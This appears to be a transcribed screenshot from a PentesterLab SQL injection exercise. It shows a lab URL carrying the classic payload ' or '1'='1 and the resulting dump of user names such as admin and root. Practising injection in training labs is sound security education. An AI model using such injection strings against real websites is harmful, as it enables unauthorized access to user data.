 10.0.2.8/sqli/example1.php?name=' or '1'='1
i Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
id name
1 admin
2 root
3 user1
5 user2
© PentesterLab 2013